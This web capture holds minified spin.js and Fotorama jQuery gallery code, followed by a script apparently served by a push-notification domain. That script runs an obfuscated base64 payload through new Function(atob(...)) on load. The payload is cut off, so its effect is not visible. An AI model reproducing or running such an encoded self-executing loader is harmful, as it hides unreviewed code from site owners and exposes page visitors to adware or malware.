k(a){return"undefined"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}p.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(a,d){function e(){return g(b("group",{coordsize:k+" "+k,coordorigin:-i+" "+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+"deg",left:~~f}),c(g(b("roundrect",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b("fill",{color:j(d.color,a),opacity:d.opacity}),b("stroke",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+"px",m=g(e(),{position:"absolute",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=["webkit","Moz","ms","O"],o={},p=function(){var d=a("style",{type:"text/css"});return c(b.getElementsByTagName("head")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:("auto"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+"px",top:("auto"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+"px"})),h.setAttribute("role","progressbar"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return g(a(),{position:"absolute",width:e.length+e.width+"px",height:e.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/e.lines*i+e.rotate)+"deg) translate("+e.radius+"px,0)",borderRadius:(e.corners*e.width>>1)+"px"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:"absolute",top:1+~(e.width/2)+"px",transform:e.hwaccel?"translate3d(0,0,0)":"",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+" "+1/e.speed+"s linear infinite"}),e.shadow&&c(h,g(f("#000","0 0 4px #000"),{top:"2px"})),c(b,c(h,f(j(e.color,i),"0 0 1px rgba(0,0,0,.1)")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a("group"),{behavior:"url(#default#VML)"});return!f(r,"transform")&&r.adj?l():m=f(r,"animation"),k});var Ac,Bc,Cc,Dc,Ec,Fc,Gc=d(a),Hc=d(b),Ic="quirks"===c.hash.replace("#",""),Jc=sc.csstransforms3d,Kc=Jc&&!Ic,Lc=Jc||"CSS1Compat"===b.compatMode,Mc=tc.ok,Nc=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Oc=!Kc||Nc,Pc=navigator.msPointerEnabled,Qc="onwheel"in b.createElement("div")?"wheel":b.onmousewheel!==e?"mousewheel":"DOMMouseScroll",Rc=250,Sc=300,Tc=1400,Uc=5e3,Vc=2,Wc=64,Xc=500,Yc=333,Zc="$stageFrame",$c="$navDotFrame",_c="$navThumbFrame",ad="auto",bd=f([.1,0,.25,1]),cd=99999,dd={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:Vc,glimpse:0,fit:"contain",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Wc,thumbheight:Wc,thumbmargin:Vc,thumbborderwidth:Vc,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Sc,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},ed={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};jQuery.Fotorama=function(a,e){function f(){d.each(yd,function(a,b){if(!b.i){b.i=le++;var c=z(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=A(b,yd,he),B(yd,{img:d.img,thumb:d.thumb},b.i,he)}}})}function g(a){return Yd[a]||he.fullScreen}function i(a){var b="keydown."+gb,c=gb+ie,d="keydown."+c,f="resize."+c+" orientationchange."+c;a?(Hc.on(d,function(a){var b,c;Cd&&27===a.keyCode?(b=!0,md(Cd,!0,!0)):(he.fullScreen||e.keyboard&&!he.index)&&(27===a.keyCode?(b=!0,he.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g("space")||37===a.keyCode&&g("left")||38===a.keyCode&&g("up")?c="<":32===a.keyCode&&g("space")||39===a.keyCode&&g("right")||40===a.keyCode&&g("down")?c=">":36===a.keyCode&&g("home")?c="<<":35===a.keyCode&&g("end")&&(c=">>")),(b||c)&&X(a),c&&he.show({index:c,slow:a.altKey,user:!0})}),he.index||Hc.off(b).on(b,"textarea, input, select",function(a){!Bc.hasClass(hb)&&a.stopPropagation()}),Gc.on(f,he.resize)):(Hc.off(d),Gc.off(f))}function j(b){b!==j.f&&(b?(a.html("").addClass(gb+" "+je).append(pe).before(ne).before(oe),eb(he)):(pe.detach(),ne.detach(),oe.detach(),a.html(me.urtext).removeClass(je),fb(he)),i(b),j.f=b)}function n(){yd=he.data=yd||O(e.data)||C(a),zd=he.size=yd.length,!xd.ok&&e.shuffle&&N(yd),f(),Ie=y(Ie),zd&&j(!0)}function s(){var a=2>zd||Cd;Le.noMove=a||Rd,Le.noSwipe=a||!e.swipe,!Vd&&re.toggleClass(zb,!e.click&&!Le.noMove&&!Le.noSwipe),Pc&&pe.toggleClass(qb,!Le.noSwipe)}function t(a){a===!0&&(a=""),e.autoplay=Math.max(+a||Uc,1.5*Ud)}function w(){function a(a,c){b[a?"add":"remove"].push(c)}he.options=e=Q(e),Rd="crossfade"===e.transition||"dissolve"===e.transition,Ld=e.loop&&(zd>2||Rd&&(!Vd||"slide"!==Vd)),Ud=+e.transitionduration||Sc,Xd="rtl"===e.direction,Yd=d.extend({},e.keyboard&&ed,e.keyboard);var b={add:[],remove:[]};zd>1?(Md=e.nav,Od="top"===e.navposition,b.remove.push(Vb),ve.toggle(!!e.arrows)):(Md=!1,ve.hide()),cc(),Bd=new xc(d.extend(yc,e.spinner,zc,{direction:Xd?-1:1})),Ec(),Fc(),e.autoplay&&t(e.autoplay),Sd=m(e.thumbwidth)||Wc,Td=m(e.thumbheight)||Wc,Me.ok=Oe.ok=e.trackpad&&!Oc,s(),dd(e,[Ke]),Nd="thumbs"===Md,Nd?(rc(zd,"navThumb"),Ad=Ae,ge=_c,I(ne,d.Fotorama.jst.style({w:Sd,h:Td,b:e.thumbborderwidth,m:e.thumbmargin,s:ie,q:!Lc})),xe.addClass(Jb).removeClass(Ib)):"dots"===Md?(rc(zd,"navDot"),Ad=ze,ge=$c,xe.addClass(Ib).removeClass(Jb)):(Md=!1,xe.removeClass(Jb+" "+Ib)),Md&&(Od?we.insertBefore(qe):we.insertAfter(qe),wc.nav=!1,wc(Ad,ye,"nav")),Pd=e.allowfullscreen,Pd?(Ce.prependTo(qe),Qd=Mc&&"native"===Pd):(Ce.detach(),Qd=!1),a(Rd,mb),a(!Rd,nb),a(!e.captions,tb),a(Xd,rb),a("always"!==e.arrows,ub),Wd=e.shadows&&!Oc,a(!Wd,pb),pe.addClass(b.add.join(" ")).removeClass(b.remove.join(" ")),Je=d.extend({},e)}function x(a){return 0>a?(zd+a%zd)%zd:a>=zd?a%zd:a}function y(a){return h(a,0,zd-1)}function D(a){return Ld?x(a):y(a)}function T(a){return a>0||Ld?a-1:!1}function _(a){return zd-1>a||Ld?a+1:!1}function ab(){Le.min=Ld?-1/0:-q(zd-1,Ke.w,e.margin,Fd),Le.max=Ld?1/0:-q(0,Ke.w,e.margin,Fd),Le.snap=Ke.w+e.margin}function db(){Ne.min=Math.min(0,Ke.nw-ye.width()),Ne.max=0,ye.toggleClass(zb,!(Ne.noMove=Ne.min===Ne.max))}function Nb(a,b,c){if("number"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),"number"==typeof d){var f=yd[x(d)];if(f){var g="$"+b+"Frame",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function Ob(a,b,c,d){(!Zd||"*"===Zd&&d===Kd)&&(a=p(e.width)||p(a)||Xc,b=p(e.height)||p(b)||Yc,he.resize({width:a,ratio:e.ratio||c||a/b},0,d!==Kd&&"*"))}function Pb(a,b,c,f,g){Nb(a,b,function(a,h,i,j,k,l){function m(a){var b=x(h);fd(a,{index:b,src:v,frame:yd[b]})}function n(){s.remove(),d.Fotorama.cache[v]="error",i.html&&"stage"===b||!w||w===v?(!v||i.html||q?"stage"===b&&(j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b),m("load"),Ob()):(j.trigger("f:error").removeClass($b).addClass(Zb),m("error")),l.state="error",!(zd>1&&yd[h]===i)||i.html||i.deleted||i.video||q||(i.deleted=!0,he.splice(h,1))):(i[u]=v=w,Pb([h],b,c,f,!0))}function o(){d.Fotorama.measures[v]=t.measures=d.Fotorama.measures[v]||{width:r.width,height:r.height,ratio:r.width/r.height},Ob(t.measures.width,t.measures.height,t.measures.ratio,h),s.off("load error").addClass(dc+(q?" "+ec:"")).prependTo(j),H(s,c||Ke,f||i.fit||e.fit),d.Fotorama.cache[v]=l.state="loaded",setTimeout(function(){j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b+" "+(q?ac:bc)),"stage"===b?m("load"):(i.thumbratio===ad||!i.thumbratio&&e.thumbratio===ad)&&(i.thumbratio=t.measures.ratio,vd())},0)}function p(){var a=10;F(function(){return!ee||!a--&&!Oc},function(){o()})}if(j){var q=he.fullScreen&&i.full&&i.full!==i.img&&!l.$full&&"stage"===b;if(!l.$img||g||q){var r=new Image,s=d(r),t=s.data();l[q?"$full":"$img"]=s;var u="stage"===b?q?"full":"img":"thumb",v=i[u],w=q?null:i["stage"===b?"thumb":"img"];if("navThumb"===b&&(j=l.$wrap),!v)return void n();d.Fotorama.cache[v]?!function y(){"error"===d.Fotorama.cache[v]?n():"loaded"===d.Fotorama.cache[v]?setTimeout(p,0):setTimeout(y,100)}():(d.Fotorama.cache[v]="*",s.on("load",p).on("error",n)),l.state="",r.src=v}}})}function Qb(a){He.append(Bd.spin().el).appendTo(a)}function cc(){He.detach(),Bd&&Bd.stop()}function jc(){var a=Dd[Zc];a&&!a.data().state&&(Qb(a),a.on("f:load f:error",function(){a.off("f:load f:error"),cc()}))}function qc(a){V(a,sd),W(a,function(){setTimeout(function(){P(xe)},0),Nc({time:Ud,guessIndex:d(this).data().eq,minMax:Ne})})}function rc(a,b){Nb(a,b,function(a,c,e,f,g,h){if(!f){f=e[g]=pe[g].clone(),h=f.data(),h.data=e;var i=f[0];"stage"===b?(e.html&&d('<div class="'+ic+'"></div>').append(e._html?d(e.html).removeAttr("id").html(e._html):e.html).appendTo(f),e.caption&&d(M(mc,M(nc,e.caption))).appendTo(f),e.video&&f.addClass(xb).append(Ee.clone()),W(i,function(){setTimeout(function(){P(qe)},0),pd({index:h.eq,user:!0})}),se=se.add(f)):"navDot"===b?(qc(i),ze=ze.add(f)):"navThumb"===b&&(qc(i),h.$wrap=f.children(":first"),Ae=Ae.add(f),e.video&&f.append(Ee.clone()))}})}function sc(a,b,c){return a&&a.length&&H(a,b,c)}function uc(a){Nb(a,"stage",function(a,b,c,f,g,h){if(f){var i=x(b);h.eq=i,Qe[Zc][i]=f.css(d.extend({left:Rd?0:q(b,Ke.w,e.margin,Fd)},Rd&&l(0))),E(f[0])&&(f.appendTo(re),md(c.$video));var j=c.fit||e.fit;sc(h.$img,Ke,j),sc(h.$full,Ke,j)}})}function vc(a,b){if("thumbs"===Md&&!isNaN(a)){var c=-a,f=-a+Ke.nw;Ae.each(function(){var a=d(this),g=a.data(),h=g.eq,i={h:Td},j=(yd[h]||{}).thumbfit||e.thumbfit;i.w=g.w,g.l+g.w<c||g.l>f||sc(g.$img,i,j)||b&&Pb([h],"navThumb",i,j)})}}function wc(a,b,c){if(!wc[c]){var f="nav"===c&&Nd,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=yd.length;f>e;e++)if(c.data===yd[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Td*b.data.thumbratio)||Sd;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),wc[c]=!0}}function Cc(a){return a-Re>Ke.w/3}function Dc(a){return!(Ld||Ie+a&&Ie-zd+a||Cd)}function Ec(){var a=Dc(0),b=Dc(1);te.toggleClass(Cb,a).attr(U(a)),ue.toggleClass(Cb,b).attr(U(b))}function Fc(){Me.ok&&(Me.prevent={"<":Dc(0),">":Dc(1)})}function Ic(a){var b,c,d=a.data();return Nd?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Ke.w-c-10*e.thumbmargin}}function Jc(a){var b=Dd[ge].data();Z(Be,{time:1.2*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Nc(a){var b=yd[a.guessIndex][ge];if(b){var c=Ne.min!==Ne.max,d=a.minMax||c&&Ic(Dd[ge]),e=c&&(a.keep&&Nc.l?Nc.l:h((a.coo||Ke.nw/2)-Ic(b).c,d.min,d.max)),f=c&&h(e,Ne.min,Ne.max),g=1.1*a.time;Z(ye,{time:g,pos:f||0,onEnd:function(){vc(f,!0)}}),ld(xe,J(f,Ne.min,Ne.max)),Nc.l=e}}function Qc(){Tc(ge),Pe[ge].push(Dd[ge].addClass(Ub))}function Tc(a){for(var b=Pe[a];b.length;)b.shift().removeClass(Ub)}function Vc(a){var b=Qe[a];d.each(Ed,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function bd(a){Fd=Gd=Ie;var b=Dd[Zc];b&&(Tc(Zc),Pe[Zc].push(b.addClass(Ub)),a||he.show.onEnd(!0),u(re,0,!0),Vc(Zc),uc(Ed),ab(),db())}function dd(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:R(a.ratio)})})}function fd(b,c){a.trigger(gb+":"+b,[he,c])}function gd(){clearTimeout(hd.t),ee=1,e.stopautoplayontouch?he.stopAutoplay():be=!0}function hd(){e.stopautoplayontouch||(id(),jd()),hd.t=setTimeout(function(){ee=0},Sc+Rc)}function id(){be=!(!Cd&&!ce)}function jd(){if(clearTimeout(jd.t),!e.autoplay||be)return void(he.autoplay&&(he.autoplay=!1,fd("stopautoplay")));he.autoplay||(he.autoplay=!0,fd("startautoplay"));var a=Ie,b=Dd[Zc].data();F(function(){return b.state||a!==Ie},function(){jd.t=setTimeout(function(){be||a!==Ie||he.show(Ld?Y(!Xd):x(Ie+(Xd?-1:1)))},e.autoplay)})}function kd(){he.fullScreen&&(he.fullScreen=!1,Mc&&tc.cancel(ke),Bc.removeClass(hb),Ac.removeClass(hb),a.removeClass(Xb).insertAfter(oe),Ke=d.extend({},de),md(Cd,!0,!0),rd("x",!1),he.resize(),Pb(Ed,"stage"),P(Gc,_d,$d),fd("fullscreenexit"))}function ld(a,b){Wd&&(a.removeClass(Sb+" "+Tb),b&&!Cd&&a.addClass(b.replace(/^|\s/g," "+Rb+"--")))}function md(a,b,c){b&&(pe.removeClass(lb),Cd=!1,s()),a&&a!==Cd&&(a.remove(),fd("unloadvideo")),c&&(id(),jd())}function nd(a){pe.toggleClass(ob,a)}function od(a){if(!Le.flow){var b=a?a.pageX:od.x,c=b&&!Dc(Cc(b))&&e.click;od.p!==c&&qe.toggleClass(Ab,c)&&(od.p=c,od.x=b)}}function pd(a){clearTimeout(pd.t),e.clicktransition&&e.clicktransition!==e.transition?(Vd=e.transition,he.setOptions({transition:e.clicktransition}),pd.t=setTimeout(function(){he.show(a)},10)):he.show(a)}function qd(a,b){var c=a.target,f=d(c);f.hasClass(kc)?he.playVideo():c===De?he.toggleFullScreen():Cd?c===Ge&&md(Cd,!0,!0):b?nd():e.click&&pd({index:a.shiftKey||Y(Cc(a._x)),slow:a.altKey,user:!0})}function rd(a,b){Le[a]=Ne[a]=b}function sd(a){var b=d(this).data().eq;pd({index:b,slow:a.altKey,user:!0,coo:a._x-xe.offset().left})}function td(a){pd({index:ve.index(this)?">":"<",slow:a.altKey,user:!0})}function ud(a){W(a,function(){P(qe),setTimeout(function(){P(qe)},0),nd(!1)})}function vd(){vd.ok;if(n(),w(),!vd.i){vd.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Kd=K(a||c.hash.replace(/^#/,""),yd,0===he.index||a,a)),Ie=Fd=Gd=Hd=Kd=D(Kd)||0}if(zd){if(wd())return;Cd&&md(Cd,!0),Ed=[],Vc(Zc),vd.ok=!0,he.show({index:Ie,time:0}),he.resize()}else he.destroy()}function wd(){return!wd.f===Xd?(wd.f=Xd,Ie=zd-1-Ie,he.reverse(),!0):void 0}function xd(){xd.ok||(xd.ok=!0,fd("ready"))}Ac=d("html"),Bc=d("body");var yd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Pd,Qd,Rd,Sd,Td,Ud,Vd,Wd,Xd,Yd,Zd,$d,_d,ae,be,ce,de,ee,fe,ge,he=this,ie=d.now(),je=gb+ie,ke=a[0],le=1,me=a.data(),ne=d("<style></style>"),oe=d(M(Wb)),pe=d(M(ib)),qe=d(M(vb)).appendTo(pe),re=(qe[0],d(M(yb)).appendTo(qe)),se=d(),te=d(M(Bb+" "+Db+pc)),ue=d(M(Bb+" "+Eb+pc)),ve=te.add(ue).appendTo(qe),we=d(M(Gb)),xe=d(M(Fb)).appendTo(we),ye=d(M(Hb)).appendTo(xe),ze=d(),Ae=d(),Be=(re.data(),ye.data(),d(M(hc)).appendTo(ye)),Ce=d(M(Yb+pc)),De=Ce[0],Ee=d(M(kc)),Fe=d(M(lc)).appendTo(qe),Ge=Fe[0],He=d(M(oc)),Ie=!1,Je={},Ke={},Le={},Me={},Ne={},Oe={},Pe={},Qe={},Re=0,Se=[];pe[Zc]=d(M(wb)),pe[_c]=d(M(Kb+" "+Mb+pc,M(gc))),pe[$c]=d(M(Kb+" "+Lb+pc,M(fc))),Pe[Zc]=[],Pe[_c]=[],Pe[$c]=[],Qe[Zc]={},pe.addClass(Kc?kb:jb).toggleClass(ob,!e.controlsonstart),me.fotorama=this,he.startAutoplay=function(a){return he.autoplay?this:(be=ce=!1,t(a||e.autoplay),jd(),this)},he.stopAutoplay=function(){return he.autoplay&&(be=ce=!0,jd()),this},he.show=function(a){var b;
"object"!=typeof a?(b=a,a={}):b=a.index,b=">"===b?Gd+1:"<"===b?Gd-1:"<<"===b?0:">>"===b?zd-1:b,b=isNaN(b)?K(b,yd,!0):b,b="undefined"==typeof b?Ie||0:b,he.activeIndex=Ie=D(b),Id=T(Ie),Jd=_(Ie),Ed=[Ie,Id,Jd],Gd=Ld?b:Ie;var c=Math.abs(Hd-Gd),d=v(a.time,function(){return Math.min(Ud*(1+(c-1)/12),2*Ud)}),f=a.overPos;a.slow&&(d*=10);var g=Dd;he.activeFrame=Dd=yd[Ie];var i=g===Dd;md(Cd,Dd.i!==yd[x(Fd)].i),rc(Ed,"stage"),uc(Oc?[Gd]:[Gd,T(Gd),_(Gd)]),rd("go",!0),i||fd("show",{user:a.user,time:d}),be=!0;var j=he.show.onEnd=function(b){if(!j.ok){if(j.ok=!0,b||bd(!0),!i&&(fd("showend",{user:a.user}),!b&&Vd&&Vd!==e.transition))return he.setOptions({transition:Vd}),void(Vd=!1);jc(),Pb(Ed,"stage"),rd("go",!1),Fc(),od(),id(),jd()}};if(Rd){var k=Dd[Zc],l=Ie!==Hd?yd[Hd][Zc]:null;$(k,l,se,{time:d,method:e.transition,onEnd:j},Se)}else Z(re,{pos:-q(Gd,Ke.w,e.margin,Fd),overPos:f,time:d,onEnd:j});if(Ec(),Md){Qc();var m=y(Ie+h(Gd-Hd,-1,1));Nc({time:d,coo:m!==Ie&&a.coo,guessIndex:"undefined"!=typeof a.coo?m:Ie,keep:i}),Nd&&Jc(d)}return ae="undefined"!=typeof Hd&&Hd!==Ie,Hd=Ie,e.hash&&ae&&!he.eq&&G(Dd.id||Ie+1),this},he.requestFullScreen=function(){return Pd&&!he.fullScreen&&($d=Gc.scrollTop(),_d=Gc.scrollLeft(),P(Gc),rd("x",!0),de=d.extend({},Ke),a.addClass(Xb).appendTo(Bc.addClass(hb)),Ac.addClass(hb),md(Cd,!0,!0),he.fullScreen=!0,Qd&&tc.request(ke),he.resize(),Pb(Ed,"stage"),jc(),fd("fullscreenenter")),this},he.cancelFullScreen=function(){return Qd&&tc.is()?tc.cancel(b):kd(),this},he.toggleFullScreen=function(){return he[(he.fullScreen?"cancel":"request")+"FullScreen"]()},S(b,tc.event,function(){!yd||tc.is()||Cd||kd()}),he.resize=function(a){if(!yd)return this;var b=arguments[1]||0,c=arguments[2];dd(he.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:Q(a),[Ke,c||he.fullScreen||e]);var d=Ke.width,f=Ke.height,g=Ke.ratio,i=Gc.height()-(Md?xe.height():0);return p(d)&&(pe.addClass(sb).css({width:d,minWidth:Ke.minwidth||0,maxWidth:Ke.maxwidth||cd}),d=Ke.W=Ke.w=pe.width(),Ke.nw=Md&&o(e.navwidth,d)||d,e.glimpse&&(Ke.w-=Math.round(2*(o(e.glimpse,d)||0))),re.css({width:Ke.w,marginLeft:(Ke.W-Ke.w)/2}),f=o(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Ke.h=Math.round(h(f,o(Ke.minheight,i),o(Ke.maxheight,i))),qe.stop().animate({width:d,height:f},b,function(){pe.removeClass(sb)}),bd(),Md&&(xe.stop().animate({width:Ke.nw},b),Nc({guessIndex:Ie,time:b,keep:!0}),Nd&&wc.nav&&Jc(b)),Zd=c||!0,xd())),Re=qe.offset().left,this},he.setOptions=function(a){return d.extend(e,a),vd(),this},he.shuffle=function(){return yd&&N(yd)&&vd(),this},he.destroy=function(){return he.cancelFullScreen(),he.stopAutoplay(),yd=he.data=null,j(),Ed=[],Vc(Zc),vd.ok=!1,this},he.playVideo=function(){var a=Dd,b=a.video,c=Ie;return"object"==typeof b&&a.videoReady&&(Qd&&he.fullScreen&&he.cancelFullScreen(),F(function(){return!tc.is()||c!==Ie},function(){c===Ie&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Zc]),pe.addClass(lb),Cd=a.$video,s(),ve.blur(),Ce.blur(),fd("loadvideo"))})),this},he.stopVideo=function(){return md(Cd,!0,!0),this},qe.on("mousemove",od),Le=bb(re,{onStart:gd,onMove:function(a,b){ld(qe,b.edge)},onTouchEnd:hd,onEnd:function(a){ld(qe);var b=(Pc&&!fe||a.touch)&&e.arrows&&"always"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=r(a.newPos,Ke.w,e.margin,Fd);he.show({index:c,time:Rd?Ud:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||qd(a.startEvent,b)},timeLow:1,timeHigh:1,friction:2,select:"."+Vb+", ."+Vb+" *",$wrap:qe}),Ne=bb(ye,{onStart:gd,onMove:function(a,b){ld(xe,b.edge)},onTouchEnd:hd,onEnd:function(a){function b(){Nc.l=a.newPos,id(),jd(),vc(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(be=!0,Z(ye,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),vc(a.newPos),Wd&&ld(xe,J(a.newPos,Ne.min,Ne.max))):b();else{var c=a.$target.closest("."+Kb,ye)[0];c&&sd.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:xe}),Me=cb(qe,{shift:!0,onEnd:function(a,b){gd(),hd(),he.show({index:b,slow:a.altKey})}}),Oe=cb(xe,{onEnd:function(a,b){gd(),hd();var c=u(ye)+.25*b;ye.css(k(h(c,Ne.min,Ne.max))),Wd&&ld(xe,J(c,Ne.min,Ne.max)),Oe.prevent={"<":c>=Ne.max,">":c<=Ne.min},clearTimeout(Oe.t),Oe.t=setTimeout(function(){Nc.l=c,vc(c,!0)},Rc),vc(c)}}),pe.hover(function(){setTimeout(function(){ee||nd(!(fe=!0))},0)},function(){fe&&nd(!(fe=!1))}),L(ve,function(a){X(a),td.call(this,a)},{onStart:function(){gd(),Le.control=!0},onTouchEnd:hd}),ve.each(function(){V(this,function(a){td.call(this,a)}),ud(this)}),V(De,he.toggleFullScreen),ud(De),d.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){he[b]=function(){return yd=yd||[],"load"!==b?Array.prototype[b].apply(yd,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(yd=O(arguments[0])),vd(),he}}),vd()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b,!0):F(function(){return!D(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},dd,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){{var b,c="";rc.escape}return c+=".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,"")}var c="",d=(rc.escape,Array.prototype.join);return c+='<div class="fotorama__video"><iframe src="',b(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:"")),c+='" frameborder="0" allowfullscreen></iframe></div>\n'},d(function(){d("."+gb+':not([data-auto="false"])').fotorama()})}(window,document,location,"undefined"!=typeof jQuery&&jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/y4HYYXvO.js
body_size: 14445
content:
!function(){let c=new Function(atob('[base64]/pk5Tpkpvpk5Ppkp7pk4zpkpDpk4Lpk4Tpk5Lpkpfpk4Tpk4Ppk4Xpk57pk5Tpk4PpkpDpkozpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Lpkp/pk5Hpkorpkofpk4/pkofpkp7pk4zpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkp/pk7rpk5bpk4Ppk5/pk6zpkpDpk5Hpk5vpk5jpk5jpk4XpkpDpk6rpkp/pk7rpk5bpk4Ppk5/pk6zpkpDpk4Xpk5bpk5npk5Ppk5jpk5rpkpDpk6rpkp/pkp7pkp7pkpzpkofpk4/pkobpkp7pkp3pkofpk4/pkoXpkp3pkofpk4/pkoTpkp3pkofpk4/pkoPpkp3pkofpk4/pkoLpkp3pkofpk4/pkoHpkp3pkofpk4/pkoDpkp3pkofpk4/pko/pkprpk5Hpkozpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Dpkp/pk5/pkpvpk57pkp7pk4zpk4Hpk5bpk4Xpkpfpk53pkorpkpDpkpDpkozpk5Hpk5jpk4Xpkp/pk5vpk5Lpk4Ppkpfpk5zpkorpkofpk4/pkofpkozpk5zpkovpk5/pk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkozpk5zpkpzpkpzpkp7pk4zpk5vpk5Lpk4Ppkpfpk5vpkorpk5/pk6zpkpDpk5Tpk5/pk5bpk4Xpk7Tpk5jpk5Ppk5Lpk7bpk4PpkpDpk6rpkp/pk5zpkp7pk6npk57pkozpk53pkpzpkorpk6Tpk4Ppk4Xpk57pk5npk5Dpk6zpkpDpk5Hpk4Xpk5jpk5rpk7Tpk5/pk5bpk4Xpk7Tpk5jpk5Ppk5LpkpDpk6rpkp/pk5vpkp7pkozpk4rpk4Xpk5Lpk4P